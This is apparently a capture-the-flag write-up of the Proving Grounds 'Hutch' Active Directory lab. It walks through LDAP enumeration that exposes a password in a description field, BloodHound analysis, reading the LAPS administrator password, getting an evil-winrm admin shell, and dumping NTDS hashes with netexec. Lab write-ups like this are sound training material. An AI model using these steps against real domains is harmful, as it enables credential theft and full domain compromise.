Hutch
Proving Ground Practice Medium Level AD Machine ! You gona learn about ReadLDAPPassword ACL permissions.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Hutch]
└─$ sudo nmap -sC -sV -p- -T4 -vv -oN Nmap_Results.txt -Pn 192.168.182.122
Nmap scan report for 192.168.182.122
Host is up, received user-set (0.098s latency).
Scanned at 2024-06-17 08:40:26 IST for 310s
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 125 Simple DNS Plus
80/tcp open http syn-ack ttl 125 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST COPY PROPFIND DELETE MOVE PROPPATCH MKCOL LOCK UNLOCK PUT
|_ Potentially risky methods: TRACE COPY PROPFIND DELETE MOVE PROPPATCH MKCOL LOCK UNLOCK PUT
| http-webdav-scan:
| Server Type: Microsoft-IIS/10.0
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK
| WebDAV type: Unknown
| Public Options: OPTIONS, TRACE, GET, HEAD, POST, PROPFIND, PROPPATCH, MKCOL, PUT, DELETE, COPY, MOVE, LOCK, UNLOCK
|_ Server Date: Mon, 17 Jun 2024 03:14:53 GMT
|_http-title: IIS Windows Server
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2024-06-17 03:14:04Z)
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
3268/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 125
5985/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 125 .NET Message Framing
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49676/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49692/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49765/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
Service Info: Host: HUTCHDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-17T03:14:58
|_ start_date: N/A
|_clock-skew: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 44850/tcp): CLEAN (Timeout)
| Check 2 (port 43105/tcp): CLEAN (Timeout)
| Check 3 (port 9845/udp): CLEAN (Timeout)
| Check 4 (port 57312/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
LDAP Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Hutch]
└─$ ldapsearch -x -b 'DC=hutch,DC=offsec' -H ldap://192.168.182.122
# extended LDIF
#
# LDAPv3
# base <DC=hutch,DC=offsec> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# hutch.offsec
dn: DC=hutch,DC=offsec
# Administrator, Users, hutch.offsec
dn: CN=Administrator,CN=Users,DC=hutch,DC=offsec
# Guest, Users, hutch.offsec
dn: CN=Guest,CN=Users,DC=hutch,DC=offsec
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Guest
description: Built-in account for guest access to the computer/domain
distinguishedName: CN=Guest,CN=Users,DC=hutch,DC=offsec
instanceType: 4
whenCreated: 20201104052540.0Z
whenChanged: 20201104052540.0Z
uSNCreated: 8197
memberOf: CN=Guests,CN=Builtin,DC=hutch,DC=offsec
uSNChanged: 8197
name: Guest
objectGUID:: VKtEAAOQ8ki8PKRBs7xH+A==
userAccountControl: 66082
badPwdCount: 2
codePage: 0
countryCode: 0
badPasswordTime: 133630748499810721
lastLogoff: 0
lastLogon: 0
pwdLastSet: 0
primaryGroupID: 514
objectSid:: AQUAAAAAAAUVAAAARZojhOF3UxtpokGn9QEAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: Guest
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=hutch,DC=offsec
isCriticalSystemObject: TRUE
dSCorePropagationData: 20201104053513.0Z
dSCorePropagationData: 20201104052623.0Z
dSCorePropagationData: 16010101000417.0Z
# krbtgt, Users, hutch.offsec
dn: CN=krbtgt,CN=Users,DC=hutch,DC=offsec
...
...

I got some sorting done from ldap result and turns out I have a password given in description key value 🔻
That turns out to be a password of a use that that was mentioned into the description value , Now lets collect some usernames also and for that I need to sort this ldap result on the basis of sAMAccountName 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Hutch]
└─$ ldapsearch -x -b 'DC=hutch,DC=offsec' -H ldap://192.168.182.122 | grep sAMAccountName | awk '{print $2}'
Guest
Domain
Cert
Domain
Domain
Group
RAS
Allowed
Denied
Enterprise
Cloneable
Protected
DnsAdmins
DnsUpdateProxy
rplacidi
opatry
ltaunton
acostello
jsparwell
oknee
jmckendry
avictoria
jfrarey
eaburrow
cluddy
agitthouse
fmcsorley
I made a username file named as users.txt 🔻

Through crackmapexec I got the smb access on user fmcsorley 🔻

Lets collect some bloodhound data to investigate the connections further more 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Hutch]
└─$ sudo bloodhound-python -d hutch.offsec -u fmcsorley -p '<PASSWORD>' -ns 192.168.182.122 -c all
[sudo] password for kali:
INFO: Found AD domain: hutch.offsec
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (hutchdc.hutch.offsec:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: hutchdc.hutch.offsec
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: hutchdc.hutch.offsec
INFO: Found 18 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: hutchdc.hutch.offsec
INFO: Done in 00M 22S
ReadLAPSPassword
Sufficient control on a computer object is abusable when the computer’s local admin account credential is controlled with LAPS. The clear-text password for the local administrator account is stored in an extended attribute on the computer object called ms-Mcs-AdmPwd.

pyLAPS can be used to retrieve LAPS passwords:
1
pyLAPS.py --action get -d "DOMAIN" -u "ControlledUser" -p "ItsPassword"
Lets use on fmcsorley user 🔻
Another way to extract this password through netexec like this 🔻
1
nxc ldap hutch.offsec -u fmsorley -p '<PASSWORD>' -M laps

I got password seams like it is the password for Administrator as I verified with crackmapexec Tool 🔻
Finally Lets have a Administrative shell 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Hutch]
└─$ evil-winrm -i 192.168.182.122 -u Administrator -p <PASSWORD>
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> whoami
hutch\administrator
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 0A26-9DC1
C:.
+---3D Objects
+---Contacts
+---Desktop
| proof.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator>
OR I can also extract the NTLM hashes of the other users with netexec Tool through giving --ntds flag 🔻
1
nxc smb hutch.offsec -u Administrator -p <PASSWORD> --ntds
I am Administrator Now !
If you have any questions or suggestions, please leave a comment below. Thank You !